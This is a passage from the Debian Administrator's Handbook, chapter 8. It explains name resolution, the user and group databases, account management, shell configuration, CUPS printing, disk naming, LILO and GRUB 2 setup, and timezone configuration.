file; simply write a complete name for the machine there at the beginning of the list of namesassociated with the address of the machine, as in the following example:127.0.0.1 localhost192.168.0.1 arrakis.falcot.com arrakis
8.3.1. Name Resolution
The mechanism for name resolution in Linux is modular and can use various sources of infor-mation declared in the /etc/nsswitch.conf file. The entry that involves host name resolutionis hosts. By default, it contains files dns, which means that the system consults the /etc/hostsfile first, then DNS servers. NIS/NIS+ or LDAP servers are other possible sources.
NOTE
NSS and DNSBe aware that the commands specifically intended to query DNS (especially host)do not use the standard name resolution mechanism (NSS). As a consequence, theydo not take into consideration /etc/nsswitch.conf, and thus, not /etc/hostseither.
Configuring DNS Servers
DNS (Domain Name Service) is a distributed and hierarchical service mapping names toIP addresses, and vice-versa. Specifically, it can turn a human-friendly name such aswww.eyrolles.com into the actual IP address, 213.244.11.247.To access DNS information, a DNS server must be available to relay requests. Falcot Corp has itsown, but an individual user is more likely to use the DNS servers provided by their ISP.The DNS servers to be used are indicated in the /etc/resolv.conf, one per line, with the name-server keyword preceding an IP address, as in the following example:nameserver 212.27.32.176nameserver 212.27.32.177nameserver 8.8.8.8
Note that the /etc/resolv.conf file may be handled automatically (and overwritten) whenthe network is managed by NetworkManager or configured via DHCP.
The /etc/hosts file
If there is no name server on the local network, it is still possible to establish a small tablemapping IP addresses and machine hostnames in the /etc/hosts file, usually reserved for lo-cal network stations. The syntax of this file as described in hosts(5) is very simple: each lineindicates a specific IP address followed by the list of any associated names (the first being “com-pletely qualified”, meaning it includes the domain name).
171Chapter 8 — Basic Configuration: Network, Accounts, Printing…
This file is available even during network outages or when DNS servers are unreachable, butwill only really be useful when duplicated on all the machines on the network. The slightestalteration in correspondence will require the file to be updated everywhere. This is why /etc/hosts generally only contains the most important entries.This file will be sufficient for a small network not connected to the Internet, butwith 5machinesor more, it is recommended to install a proper DNS server.
TIP
Bypassing DNSSince applications check the /etc/hosts file before querying DNS, it is possibleto include information in there that is different from what the DNS would return,and therefore to bypass normal DNS-based name resolution.
This allows, in the event of DNS changes not yet propagated, to test access to awebsite with the intended name even if this name is not properly mapped to thecorrect IP address yet.
Another possible use is to redirect traffic intended for a specific host to the local-host, thus preventing any communication with the given host. For example, host-names of servers dedicated to serving ads could be diverted which would bypassthese ads resulting in more fluid, less distracting, navigation.
8.4. User and Group Databases
The list of users is usually stored in the /etc/passwd file, while the /etc/shadow file storeshashed passwords. Both are text files, in a relatively simple format, which can be read andmodified with a text editor. Each user is listed there on a line with several fields separated witha colon (“:”).
NOTE
Editing system filesThe system files mentioned in this chapter are all plain text files, and can be editedwith a text editor. Considering their importance to core system functionality, itis always a good idea to take extra precautions when editing system files. First,always make a copy or backup of a system file before opening or altering it. Second,on servers or machines where more than one person could potentially access thesame file at the same time, take extra steps to guard against file corruption.
For this purpose, it is enough to use the vipw command to edit the /etc/passwdfile, or vigr to edit /etc/group. These commands lock the file in question prior torunning the text editor, (vi by default, unless the EDITOR environment variable hasbeen altered). The -s option in these commands allows editing the correspondingshadow file.
BACK TO BASICS
Crypt, a one-wayfunction
crypt is a one-way function that transforms a string (A) into another string (B) ina way that A cannot be derived from B. The only way to identify A is to test allpossible values, checking each one to determine if transformation by the functionwill produce B or not. It uses up to 8 characters as input (string A) and generates astring of 13, printable, ASCII characters (string B).
172 The Debian Administrator’s Handbook
8.4.1. User List: /etc/passwd
Here is the list of fields in the /etc/passwd file:
• login, for example rhertzog;• password: this is a password encrypted by a one-way function (crypt), relying on DES,MD5, SHA-256 or SHA-512. The special value “x” indicates that the encrypted passwordis stored in /etc/shadow;
• uid: unique number identifying each user;• gid: unique number for the user’s main group (Debian creates a specific group for eachuser by default);
• GECOS: data field usually containing the user’s full name;• login directory, assigned to the user for storage of their personal files (the environmentvariable $HOME generally points here);
• program to execute upon login. This is usually a command interpreter (shell), giving theuser free rein. If you specify /bin/false (which does nothing and returns control imme-diately), the user cannot login.
BACK TO BASICS
Unix groupA Unix group is an entity including several users so that they can easily share filesusing the integrated permission system (by benefiting from the same rights). Youcan also restrict use of certain programs to a specific group.
8.4.2. The Hidden and Encrypted Password File: /etc/shadow
The /etc/shadow file contains the following fields:
• login;• encrypted password;• several fields managing password expiration.
DOCUMENTATION
/etc/passwd, /etc/shadowand /etc/group file
formats
These formats are documented in the followingman pages: passwd(5), shadow(5),and group(5).
SECURITY
/etc/shadow file security/etc/shadow, unlike its alter-ego, /etc/passwd, cannot be read by regular users.Any hashed password stored in /etc/passwd is readable by anybody; a crackercould try to “break” (or reveal) a password by one of several “brute force” meth-ods which, simply put, guess at commonly used combinations of characters. Thisattack — called a ”dictionary attack” — is no longer possible on systems using/etc/shadow.
173Chapter 8 — Basic Configuration: Network, Accounts, Printing…
8.4.3. Modifying an Existing Account or Password
The following commands allow modification of the information stored in specific fields of theuser databases: passwd permits a regular user to change their password, which in turn, updatesthe /etc/shadow file; chfn (CHange Full Name), reserved for the super-user (root), modifies theGECOS field. chsh (CHange SHell) allows the user to change their login shell; however, availablechoices will be limited to those listed in /etc/shells; the administrator, on the other hand, isnot bound by this restriction and can set the shell to any program of their choosing.Finally, the chage (CHange AGE) command allows the administrator to change the passwordexpiration settings (the -l user option will list the current settings). You can also force theexpiration of a password using the passwd -e user command, which will require the user tochange their password the next time they log in.
8.4.4. Disabling an Account
You may find yourself needing to “disable an account” (lock out a user), as a disciplinary mea-sure, for the purposes of an investigation, or simply in the event of a prolonged or definitiveabsence of a user. A disabled account means the user cannot login or gain access to the ma-chine. The account remains intact on the machine and no files or data are deleted; it is simplyinaccessible. This is accomplished by using the command passwd -l user (lock). Re-enablingthe account is done in similar fashion, with the -u option (unlock).
GOING FURTHER
NSS and systemdatabases
Instead of using the usual files to manage lists of users and groups, you could useother types of databases, such as LDAP or db, by using an appropriate NSS (NameService Switch) module. The modules used are listed in the /etc/nsswitch.conffile, under the passwd, shadow and group entries. See section 11.7.3.1, “Configur-ing NSS” page 313 for a specific example of the use of an NSS module by LDAP.
8.4.5. Group List: /etc/group
Groups are listed in the /etc/group file, a simple textual database in a format similar to that ofthe /etc/passwd file, with the following fields:
• group name;
• password (optional): This is only used to join a group when one is not a usual member(with the newgrp or sg commands, see sidebar “Working with several groups” page 175);
• gid: unique group identification number;
• list of members: list of names of users who are members of the group, separated by com-mas.
174 The Debian Administrator’s Handbook
BACK TO BASICS
Working with severalgroups
Each user may be a member of many groups; one of them is their “main group”.A user’s main group is, by default, created during initial user configuration. Bydefault, each file that a user creates belongs to them, as well as to their main group.This is not always desirable; for example, when the user needs to work in a directoryshared by a group other than their main group. In this case, the user needs tochange their main group using one of the following commands: newgrp, whichstarts a new shell, or sg, which simply executes a command using the suppliedalternate group. These commands also allow the user to join a group to which theydo not belong. If the group is password protected, they will need to supply theappropriate password before the command is executed.
Alternatively, the user can set the setgid bit on the directory, which causes filescreated in that directory to automatically belong to the correct group. For moredetails, see sidebar “setgid directory and sticky bit” page 214.
The id command displays the current state of a user, with their personal identifier(uid variable), current main group (gid variable), and the list of groups to whichthey belong (groups variable).
The addgroup and delgroup commands add or delete a group, respectively. The groupmodcommand modifies a group’s information (its gid or identifier). The command gpasswd groupchanges the password for the group, while the gpasswd -r group command deletes it.
TIP
getent
The getent (get entries) command checks the system databases the standard way,using the appropriate library functions, which in turn call the NSS modules config-ured in the /etc/nsswitch.conf file. The command takes one or two arguments:the name of the database to check, and a possible search key. Thus, the com-mand getent passwd rhertzog will give the information from the user databaseregarding the user rhertzog.
8.5. Creating Accounts
One of the first actions an administrator needs to do when setting up a newmachine is to createuser accounts. This is typically done using the adduser command which takes a user-name forthe new user to be created, as an argument.The adduser command asks a few questions before creating the account, but its usage is fairlystraightforward. Its configuration file, /etc/adduser.conf, includes all the interesting set-tings: it can be used to automatically set a quota for each new user by creating a user template,or to change the location of user accounts; the latter is rarely useful, but it comes in handywhen you have a large number of users and want to divide their accounts over several disks, forinstance. You can also choose a different default shell.
BACK TO BASICS
QuotaThe term “quota” refers to a limit on machine resources that a user is allowed touse. This frequently refers to disk space.
175Chapter 8 — Basic Configuration: Network, Accounts, Printing…
The creation of an account populates the user’s home directory with the contents of the /etc/skel/ template. This provides the user with a set of standard directories and configuration files.In some cases, it will be useful to add a user to a group (other than their default “main” group)in order to grant them additional permissions. For example, a user who is included in the audiogroup can access audio devices (see sidebar “Device access permissions” page 176). This can beachieved with a command such as adduser user group.
BACK TO BASICS
Device accesspermissions
Each hardware peripheral device is represented under Unix with a special file, usu-ally stored in the file tree under /dev/ (DEVices). Two types of special files exist ac-cording to the nature of the device: “character mode” and “block mode” files, eachmode allowing for only a limited number of operations. While character mode lim-its interaction with read/write operations, block mode also allows seeking withinthe available data. Finally, each special file is associated with two numbers (“ma-jor” and “minor”) that identify the device to the kernel in a unique manner. Such afile, created by the mknod command, simply contains a symbolic (and more human-friendly) name.
The permissions of a special file map to the permissions necessary to access thedevice itself. Thus, a file such as /dev/mixer, representing the audio mixer, onlyhas read/write permissions for the root user andmembers of the audio group. Onlythese users can operate the audio mixer.
It should be noted that the combination of udev and policykit can add additionalpermissions to allow users physically connected to the console (and not throughthe network) to access to certain devices.
8.6. Shell Environment
Command interpreters (or shells) can be a user’s first point of contact with the computer, andtheymust therefore be rather friendly. Most of them use initialization scripts that allow config-uration of their behavior (automatic completion, prompt text, etc.).bash, the standard shell, uses the /etc/bash.bashrc initialization script for “interactive”shells, and /etc/profile for “login” shells.
BACK TO BASICS
Login shell and (non)interactive shell
In simple terms, a login shell is invoked when you login to the console either locallyor remotely via ssh, or when you run an explicit bash --login command. Regard-less of whether it is a login shell or not, a shell can be interactive (in an xterm-typeterminal for instance); or non-interactive (when executing a script).
DISCOVERY
Other shells, other scriptsEach command interpreter has a specific syntax and its own configuration files.Thus, zsh uses /etc/zshrc and /etc/zshenv; tcsh uses /etc/csh.cshrc, /etc/csh.login and /etc/csh.logout. The man pages for these programs documentwhich files they use.
For bash, it is useful to activate “automatic completion” in the /etc/bash.bashrc file (simplyuncomment a few lines).
176 The Debian Administrator’s Handbook
BACK TO BASICS
Automatic completionMany command interpreters provide a completion feature, which allows the shellto automatically complete a partially typed command name or argument when theuser hits the Tab key. This lets users work more efficiently and be less error-prone.
This function is very powerful and flexible. It is possible to configure its behavioraccording to each command. Thus, the first argument following apt will be pro-posed according to the syntax of this command, even if it does not match any file(in this case, the possible choices are install, remove, upgrade, etc.).
The package bash-completion contains completions for most common programs.
BACK TO BASICS
The tilde, a shortcut toHOME
The tilde is often used to indicate the directory to which the environment variable,HOME, points (being the user’s home directory, such as /home/rhertzog/). Com-mand interpreters automatically make the substitution: ~/hello.txt becomes/home/rhertzog/hello.txt.
The tilde also allows access to another user’s home directory. Thus, ~rmas/bonjour.txt is synonymous with /home/rmas/bonjour.txt.
In addition to these common scripts, each user can create their own ~/.bashrc and ~/.bash_profile to configure their shell. The most common changes are the addition of aliases; theseare words that are automatically replaced with the execution of a command, which makes itfaster to invoke that command. For instance, you could create the la alias for the command ls-la | less command; then you only have to type la to inspect the contents of a directory indetail.
BACK TO BASICS
Environment variablesEnvironment variables allow storage of global settings for the shell or various otherprograms called. They are contextual (each process has its own set of environmentvariables) but inheritable. This last characteristic offers the possibility for a loginshell to declare variables which will be passed down to all programs it executes.
Setting default environment variables is an important element of shell configuration. Leavingaside the variables specific to a shell, it is preferable to place them in the /etc/environmentfile, since it is used by the various programs likely to initiate a shell session. Variables typi-cally defined there include ORGANIZATION, which usually contains the name of the company ororganization, and HTTP_PROXY, which indicates the existence and location of an HTTP proxy.
TIP
All shells configuredidentically
Users often want to configure their login and interactive shells in the same way. Todo this, they choose to interpret (or “source”) the content from ~/.bashrc in the~/.bash_profile file. It is possible to do the same with files common to all users(by calling /etc/bash.bashrc from /etc/profile).
177Chapter 8 — Basic Configuration: Network, Accounts, Printing…
8.7. Printer Configuration
Printer configuration used to cause a great many headaches for administrators and users alike.These headaches are nowmostly a thing of the past, thanks to CUPS, the free print server usingthe IPP (Internet Printing Protocol).Debian distributes CUPS divided between several packages. The heart of the system is the sched-uler, cupsd, which is in the cups-daemonpackage. cups-client contains utility programs to interactwith the server, cupsd. lpadmin is probably themost important utility, as it is crucial for settingup a printer, but there are also facilities to disable or enable a printer queue, view or delete printjobs and display or set printer options. The CUPS framework is based on the System V printingsystem, but there is a compatibility package, cups-bsd, allowing use of commands such as lpr,lpq and lprm from the traditional BSD printing system.
COMMUNITY
CUPSCUPS is a project and a trademark owned and managed by Apple, Inc. Prior to itsacquisition by Apple it was known as the Commmon Unix Printing System.
è https://www.cups.org/
The scheduler manages print jobs and these jobs traverse a filtering system to produce a filethat the printer will understand and print. The filtering system is provided by the cups-filters(https://salsa.debian.org/printing-team/cups-filters) package in conjunction withprinter-driver-* packages. CUPS in combination with cups-filters and printer-driver-* is the basisfor the Debian printing system.Modern printers manufactured and sold within the last ten years are nearly always AirPrint-capable, and CUPS and cups-filters on Debian Buster have everything which is needed to takeadvantage of this facility on the network. In essence, these printers are IPP printers and anexcellent fit for a driverless printing system, reducing the system to CUPS plus cups-filters. Aprinter-driver package can be dispensed with, and non-free printing software from vendorslike Canon and Brother is no longer required. A USB-connected printer can take advantage of amodern printer with the ippusbxd package.The command apt install cups will install CUPS and cups-filters. It will also install the rec-ommended printer-driver-gutenprint to provide a driver for a wide range of printers, but, unlessthe printer is being operated driverlessly, an alternative printer-driver might be needed for theparticular device.As a package recommended by cups-daemon, cups-browsed will be on the system and networkedprint queues, and modern printers can be automatically discovered and set up from their DNS-SD broadcasts (Bonjour). USB printers will have to be set up manually as described in the nextparagraph.The printing system is administered easily through a web interface accessible at the local ad-dress http://localhost:631/. There you can add and remove USB and network printers and ad-minister most aspects of their behavior. Similar administration tasks can also be carried out
178 The Debian Administrator’s Handbook
via the graphical interface provided by a desktop environment or the system-config-printergraphical interface (from the homonym Debian package).
8.8. Configuring the Bootloader
It is probably already functional, but it is always good to know how to configure and install thebootloader in case it disappears from the Master Boot Record. This can occur after installationof another operating system, such as Windows. The following information can also help you tomodify the bootloader configuration if needed.
BACK TO BASICS
Master boot recordThe Master Boot Record (MBR) occupies the first 512 bytes of the first hard disk,and is the first thing loaded by the BIOS to hand over control to a program capableof booting the desired operating system. In general, a bootloader gets installed inthe MBR, removing its previous content.
8.8.1. Identifying the Disks
CULTURE
udev and /dev/
The /dev/ directory traditionally houses so-called “special” files, intended to repre-sent system peripherals (see sidebar “Device access permissions” page 176). Onceupon a time, it used to contain all special files that could potentially be used. Thisapproach had a number of drawbacks among which the fact that it restricted thenumber of devices that one could use (due to the hardcoded list of names), andthat it was impossible to know which special files were actually useful.
Nowadays, the management of special files is entirely dynamic and matches bet-ter the nature of hot-swappable computer devices. The kernel cooperates withudev (section 9.11.3, “How udev Works” page 231) to create and delete them asneeded when the corresponding devices appear and disappear. For this reason,/dev/ doesn’t need to be persistent and is thus a RAM-based filesystem that startsempty and contains only the relevant entries.
The kernel communicates lots of information about any newly added device andhands out a pair of major/minor numbers to identify it. With this udevd can createthe special file under the name and with the permissions that it wants. It can alsocreate aliases and perform additional actions (such as initialization or registrationtasks). udevd’s behavior is driven by a large set of (customizable) rules.
With dynamically assigned names, you can thus keep the same name for a givendevice, regardless of the connector used or the connection order, which is espe-cially useful when you use various USB peripherals. The first partition on thefirst hard drive can then be called /dev/sda1 for backwards compatibility, or/dev/root-partition if you prefer, or even both at the same time since udevdcan be configured to automatically create a symbolic link.
In ancient times, some kernel modules did automatically load when you tried toaccess the corresponding device file. This is no longer the case, and the peripheral’sspecial file no longer exists prior to loading the module; this is no big deal, sincemost modules are loaded on boot thanks to automatic hardware detection. But forundetectable peripherals (such as very old disk drives or PS/2 mice), this doesn’t
179Chapter 8 — Basic Configuration: Network, Accounts, Printing…

work. Consider adding the modules, floppy, psmouse and mousedev to /etc/modules in order to force loading them on boot.
Configuration of the bootloader must identify the different hard drives and their partitions.Linux uses “block” special files stored in the /dev/ directory, for this purpose. Since DebianSqueeze, the naming scheme for hard drives has been unified by the Linux kernel, and all harddrives (IDE/PATA, SATA, SCSI, USB, IEEE 1394) are now represented by /dev/sd*.Each partition is represented by its number on the disk on which it resides: for instance, /dev/sda1 is the first partition on the first disk, and /dev/sdb3 is the third partition on the seconddisk.The PC architecture (or “i386”, including its younger cousin “amd64”) has long been limited tousing the “MS-DOS” partition table format, which only allows four “primary” partitions per disk.To go beyond this limitation under this scheme, one of them has to be created as an “extended”partition, and it can then contain additional “secondary” partitions. These secondary partitionsare numbered from 5. Thus the first secondary partition could be /dev/sda5, followed by /dev/sda6, etc.Another restriction of the MS-DOS partition table format is that it only allows disks up to 2 TiBin size, which is becoming a real problem with recent disks.A new partition table format called GPT loosens these constraints on the number of partitions(it allows up to 128 partitions when using standard settings) and on the size of the disks (up to8 ZiB, which is more than 8 billion terabytes). If you intend to create many physical partitionson the same disk, you should therefore ensure that you are creating the partition table in theGPT format when partitioning your disk.It is not always easy to remember what disk is connected to which SATA controller, or in thirdposition in the SCSI chain, especially since the naming of hotplugged hard drives (which in-cludes among others most SATA disks and external disks) can change from one boot to another.Fortunately, udev creates, in addition to /dev/sd*, symbolic links with a fixed name, which youcould then use if you wished to identify a hard drive in a non-ambiguous manner. These sym-bolic links are stored in /dev/disk/by-id. On a machine with two physical disks, for example,one could find the following:
mirexpress:/dev/disk/by-id# ls -ltotal 0lrwxrwxrwx 1 root root 9 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP -> ../../sdalrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP-part1 -> ../../sda1lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP-part2 -> ../../sda2[...]lrwxrwxrwx 1 root root 9 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697 ->
å ../../sdblrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697-
å part1 -> ../../sdb1lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-WDC_WD5001AALS-00L3B2_WD-WCAT00241697-
å part2 -> ../../sdb2
180 The Debian Administrator’s Handbook

[...]lrwxrwxrwx 1 root root 9 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP -> ../../sdalrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP-part1 ->
å ../../sda1lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_STM3500418AS_9VM3L3KP-part2 ->
å ../../sda2[...]lrwxrwxrwx 1 root root 9 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697 ->
å ../../sdblrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697-
å part1 -> ../../sdb1lrwxrwxrwx 1 root root 10 23 jul. 08:58 scsi-SATA_WDC_WD5001AALS-_WD-WCAT00241697-
å part2 -> ../../sdb2[...]lrwxrwxrwx 1 root root 9 23 jul. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0 ->
å ../../sdclrwxrwxrwx 1 root root 10 23 jul. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0-part1 ->
å ../../sdc1lrwxrwxrwx 1 root root 10 23 jul. 16:48 usb-LaCie_iamaKey_3ed00e26ccc11a-0:0-part2 ->
å ../../sdc2[...]lrwxrwxrwx 1 root root 9 23 jul. 08:58 wwn-0x5000c50015c4842f -> ../../sdalrwxrwxrwx 1 root root 10 23 jul. 08:58 wwn-0x5000c50015c4842f-part1 -> ../../sda1[...]mirexpress:/dev/disk/by-id#
Note that some disks are listed several times (because they behave simultaneously as ATA disksand SCSI disks), but the relevant information is mainly in the model and serial numbers of thedisks, from which you can find the peripheral file.The example configuration files given in the following sections are based on the same setup: asingle SATA disk, where the first partition is an old Windows installation and the second con-tains Debian GNU/Linux.
8.8.2. Configuring LILO
LILO (LInux LOader) is the oldest bootloader — solid but rustic. It writes the physical address ofthe kernel to boot on the MBR, which is why each update to LILO (or its configuration file) mustbe followed by the command lilo. Forgetting to do so will render a system unable to boot ifthe old kernel was removed or replaced as the new one will not be in the same location on thedisk.LILO’s configuration file is /etc/lilo.conf; a simple file for standard configuration is illus-trated in the example below.
Example 8.4 LILO configuration file
181Chapter 8 — Basic Configuration: Network, Accounts, Printing…

# The disk on which LILO should be installed.# By indicating the disk and not a partition.# you order LILO to be installed on the MBR.boot=/dev/sda# the partition that contains Debianroot=/dev/sda2# the item to be loaded by defaultdefault=Linux
# the most recent kernel imageimage=/vmlinuzlabel=Linuxinitrd=/initrd.imgread-only
# Old kernel (if the newly installed kernel doesn’t boot)image=/vmlinuz.oldlabel=LinuxOLDinitrd=/initrd.img.oldread-onlyoptional
# only for Linux/Windows dual bootother=/dev/sda1label=Windows
8.8.3. GRUB 2 Configuration
GRUB (GRand Unified Bootloader) is more recent. It is not necessary to invoke it after each up-date of the kernel; GRUB knows how to read the filesystems and find the position of the kernel onthe disk by itself. To install it on theMBR of the first disk, simply type grub-install /dev/sda.
NOTE
Disk names for GRUBGRUB can only identify hard drives based on information provided by the BIOS.(hd0) corresponds to the first disk thus detected, (hd1) the second, etc. In mostcases, this order corresponds exactly to the usual order of disks under Linux, butproblems can occur when you associate SCSI and IDE disks. GRUB used to storethe correspondences that it detects in the file /boot/grub/device.map, GRUBavoids this problem nowadays by using UUIDs or file system labels when generat-ing grub.cfg. However, the device map file is not obsolete yet, since it can be usedto override when the current environment is different from the one on boot. If youfind errors there (because you know that your BIOS detects drives in a differentorder), correct them manually and run grub-install again. grub-mkdevicemapcan help creating a device.map file from which to start.
Partitions also have a specific name in GRUB. When you use “classical” partitionsin MS-DOS format, the first partition on the first disk is labeled, (hd0,msdos1),the second (hd0,msdos2), etc.
182 The Debian Administrator’s Handbook

GRUB 2 configuration is stored in /boot/grub/grub.cfg, but this file (in Debian) is generatedfrom others. Be careful not to modify it by hand, since such local modifications will be lostthe next time update-grub is run (which may occur upon update of various packages). Themost common modifications of the /boot/grub/grub.cfg file (to add command line param-eters to the kernel or change the duration that the menu is displayed, for example) are madethrough the variables in /etc/default/grub. To add entries to themenu, you can either createa /boot/grub/custom.cfg file or modify the /etc/grub.d/40_custom file. For more complexconfigurations, you canmodify other files in /etc/grub.d, or add to them; these scripts shouldreturn configuration snippets, possibly by making use of external programs. These scripts arethe ones that will update the list of kernels to boot: 10_linux takes into consideration the in-stalled Linux kernels; 20_linux_xen takes into account Xen virtual systems, and 30_os-proberlists other operating systems (Windows, OS X, Hurd).
8.9. Other Configurations: Time Synchronization, Logs, Sharing Access…
The many elements listed in this section are good to know for anyone who wants to masterall aspects of configuration of the GNU/Linux system. They are, however, treated briefly andfrequently refer to the documentation.
8.9.1. Timezone
BACK TO BASICS
Symbolic linksA symbolic link is a pointer to another file. When you access it, the file to which itpoints is opened. Removal of the link will not cause deletion of the file to which itpoints. Likewise, it does not have its own set of permissions, but rather retains thepermissions of its target. Finally, it can point to any type of file: directories, specialfiles (sockets, named pipes, device files, etc.), even other symbolic links.
The ln -s target link-name command creates a symbolic link, named link-name, pointing to target.
If the target does not exist, then the link is “broken” and accessing it will result inan error indicating that the target file does not exist. If the link points to anotherlink, you will have a “chain” of links that turns into a “cycle” if one of the targetspoints to one of its predecessors. In this case, accessing one of the links in the cyclewill result in a specific error (“too many levels of symbolic links”); this means thekernel gave up after several rounds of the cycle.
The timezone, configured during initial installation, is a configuration item for the tzdatapackage. To modify it, use the dpkg-reconfigure tzdata command, which allows you tochoose the timezone to be used in an interactive manner. Its configuration is stored in the/etc/timezone file. Additionally, the corresponding file in the /usr/share/zoneinfo direc-tory is copied into /etc/localtime; this file contains the rules governing the dates where day-light saving time is active, for countries that use it.When you need to temporarily change the timezone, use the TZ environment variable, whichtakes priority over the configured system default:
183Chapter 8 — Basic Configuration: Network, Accounts, Printing…
